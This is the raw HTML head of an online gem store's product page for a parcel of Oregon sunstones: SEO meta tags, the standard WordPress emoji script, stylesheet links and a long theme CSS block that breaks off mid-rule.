

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&lang=en
body_size: 30176
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://www.gemstore-24.com/xmlrpc.php">

	<style id="kirki-css-vars">:root{}</style><title>Oregon Sunstone - 20,78 g / 103,90 ct - GemStore24 | GemStones and Services</title>

<!-- This site is optimized with the Yoast SEO plugin v5.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&lang=en"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Oregon Sunstone - 20,78 g / 103,90 ct - GemStore24 | GemStones and Services"/>
<meta property="og:description" content="A parcel of oregon sunstones. Some of these may need some minor trimming, no major cracks or something like this - just some preforming work need to be done, all great cutters. Fantastic Value."/>
<meta property="og:url" content="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=en"/>
<meta property="og:site_name" content="GemStore24 | GemStones and Services"/>
<meta property="article:publisher" content="https://www.facebook.com/gemstore24"/>
<meta property="og:image" content="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="800"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="A parcel of oregon sunstones. Some of these may need some minor trimming, no major cracks or something like this - just some preforming work need to be done, all great cutters. Fantastic Value.
[video width=&quot;1920&quot; height=&quot;1080&quot; mp4=&quot;https://gemstore-24.com/wp-content/uploads/RS1000307_50.mp4&quot;][/video]"/>
<meta name="twitter:title" content="Oregon Sunstone - 20,78 g / 103,90 ct - GemStore24 | GemStones and Services"/>
<meta name="twitter:image" content="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | GemStones and Services &raquo; Feed" href="https://www.gemstore-24.com/?feed=rss2&#038;lang=en"/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | GemStones and Services &raquo; Comments Feed" href="https://www.gemstore-24.com/?feed=comments-rss2&#038;lang=en"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gemstore-24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gemstore-24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.gemstore-24.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.gemstore-24.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='cssblog-css' href='https://www.gemstore-24.com/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-fonts-css' href='https://selfhostedfonts.s3.eu-central-1.amazonaws.com/css.css?family=Montserrat%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C300%2C700%7COswald%3A400%2C300%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CPrata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20160802' type='text/css' media='all'/>
<link rel='stylesheet' id='ionicons-css' href='https://www.gemstore-24.com/wp-content/themes/mrbara/css/ionicons.min.css?ver=2.0' type='text/css' media='all'/>
<link rel='stylesheet' id='eleganticons-css' href='https://www.gemstore-24.com/wp-content/themes/mrbara/css/eleganticons.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='linearicons-css' href='https://www.gemstore-24.com/wp-content/themes/mrbara/css/linearicons.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemstore-24.com/wp-content/themes/mrbara/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-css' href='https://www.gemstore-24.com/wp-content/themes/mrbara/style.css?ver=20161116' type='text/css' media='all'/>
<style id='mrbara-inline-css' type='text/css'>a,.header-top-style-4 .menu-extra #lang_sel ul li a,.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,.left-sidebar .left-widgets .widget_nav_menu .menu li:hover>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children>a,.left-sidebar .left-widgets .social-links a:hover i,.header-transparent .primary-nav>ul>li.current-menu-parent>a,.header-transparent .primary-nav>ul>li.current-menu-item>a,.header-transparent .primary-nav>ul>li.current-menu-item .header-transparent .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent .primary-nav>ul>li:hover>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-parent>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item .header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky .site-header.minimized .primary-nav>ul>li:hover>a,.header-text-dark.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li:hover>a,.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li a,.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li ul a:hover,.mini-cart.woocommerce .cart_list .mini_cart_item a:hover,.off-canvas-panel .widget-panel-header a:hover,.ui-autocomplete .ui-menu-item:hover a,.site-banner .breadcrumbs,.page-header-portfolio-layout-1 .page-header .desc .primary-color,.page-header-portfolio-layout-2 .page-header .desc .primary-color,.primary-nav>ul>li.current-menu-parent>a,.primary-nav>ul>li.current-menu-item>a,.primary-nav>ul>li.current-menu-ancestor>a,.primary-nav>ul>li:hover>a,.blog-wapper .entry-footer .readmore:hover,.entry-format.format-link .link-block:hover,.entry-format.format-quote blockquote cite a:hover,.entry-footer .footer-socials .social-links a:hover,.error404 .not-found .page-content p a,.page-template-template-coming-soon .coming-socials a:hover,.rev_slider .primary-color,.rev_slider .mr-social .mr-link1:hover,.rev_slider .mr-btn-buy:after,.rev_slider .mr-btn-buy:hover,.woocommerce ul.products li.product .product-inner:hover h3 a,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce div.product .share .social-links a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.product form.cart .group_table .product-name a:hover,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount,.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected,.woocommerce #customer_login form.login .lost_password a:hover,.woocommerce #customer_login form.register .lost_password a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,.woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover,.shop-toolbar .products-found span,.filters-product-cat ul li a.selected,.filters-product-cat ul li a:hover,.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover,.widget_categories li a:hover,.widget_archive li a:hover,.vc_wp_custommenu.style2 .menu>li>a:hover,.vc_wp_custommenu.style3 .menu>li>a:hover,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.footer-layout-1.gray-skin .widget a:hover,.footer-layout-1.light-skin .widget a:hover,.footer-layout-5 .socials a:hover,.footer-layout-5 #lang_sel>ul li a:hover,.footer-layout-5 #lang_sel>ul ul li a:hover,.footer-layout-8 .social-links a:hover,.footer-layout-8 .social-links a:hover i,.login-popup.popup-login-2 .login-content .message,.header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover,.blog-wapper.sticky .entry-title:before,.header-top-style-11 .site-header .products-cats-menu.style-3 .menu>li:hover>a,.header-top-style-11 .site-header .products-cats-menu.style-2 .menu>li:hover>a,.header-top-style-11 .site-header .products-cats-menu.style-4 .menu>li:hover>a,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover{color:#68c3ed}.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent.header-top-style-1 .primary-nav>ul>li:hover>a{color:#fff}.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li:hover>a{color:#000}.site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,.header-top-style-8 .site-header .menu-sidebar .search-submit,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.mini-cart.woocommerce .buttons a,.mini-cart.woocommerce .buttons .checkout:hover,.display-cart .site-header .toggle-cart .cart-icon,.rev_slider .mr-button3:hover:before,.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_shopping_cart_content .wc-forward,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover,.woocommerce .products-links .nav-previous a:hover,.woocommerce .products-links .nav-next a:hover,.woocommerce div.product p.cart .button,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .compare-button .compare:hover,.woocommerce div.product form.cart .compare-button .compare:hover:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,.woocommerce form .form-row .button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover,.woocommerce .yith-woocompare-widget a.compare.button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before,.woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range,.woocommerce table.my_account_orders .order-actions .button,.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,.woocommerce .shop-widget-info ul li:hover .w-icon,.woocommerce-account .woocommerce .shop_table .order-actions .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row.reset-btn .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover,.woocommerce-cart table.shop_table tr .actions .button:hover,.woocommerce-cart table.shop_table tr .actions .btn-shop:hover,.tooltip-inner,.shop-filter-mobile,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],.login-popup .login-content .form-row .button,.login-popup.popup-login-2 .login-content .login-row,.backtotop,.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile,.comment-respond .form-submit .submit,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button,.post-password-required .post-password-form input[type="submit"],.page-links .page-number,.page-links a>.page-number:hover,.search-no-results .no-results .search-form .search-submit,.header-top-style-11 .site-header .menu-sidebar .search-submit,.header-top-style-11 .site-header .products-cats-menu .cats-menu-title,.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter{background-color:#68c3ed}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,.page-links a>.page-number{background-color:#333}.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li:hover>a{color:#999}.display-cart .site-header .toggle-cart .cart-icon:before,.product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after,.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover,.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover,.error404 .not-found .page-content p a,.header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats{border-color:#68c3ed}.tooltip.top .tooltip-arrow{border-top-color:#68c3ed}blockquote{border-left-color:#68c3ed}@keyframes pre-loader-color {
		100%,
		0% {
			stroke: #990000;
		}
		40% {
			stroke: #305e7b;
		}
		66% {
			stroke: #cc0000;
		}
		80%,
		90% {
			stroke: #ca7f09;
		}
	}.mr-loader .path{animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite}.mini-cart.woocommerce .buttons a,.topbar #lang_sel>ul>li a,.topbar #lang_sel>ul>li a:visited,.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon,.related-post .related-title,.page-header-default-layout .site-banner .breadcrumbs i:before,.page-header-page-layout-11 .site-banner .breadcrumbs i:before,.page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,.page-header-portfolio-layout-2 .page-header .breadcrumbs i:before,.error404 .not-found .page-content h3,.portfolio-wapper .entry-footer .portfolio-title,.post-password-required .post-password-form input[type="submit"],.search-no-results .no-results .search-form .search-submit,.comments-title,.split-scroll h1,.split-scroll h2,.split-scroll h3,.split-scroll h4,.split-scroll h5,.split-scroll .section-content h5,.comment-respond .comment-reply-title,.comment-respond .form-submit .submit,.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_shopping_cart_content .wc-forward,.woocommerce ul.products li.product h3 a,.woocommerce ul.products li.product-category h3,.woocommerce div.product .product_title,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart table.group_table tbody tr td,.woocommerce div.product form.cart .group_table .product-price,.woocommerce div.product form.cart .group_table .product-qty 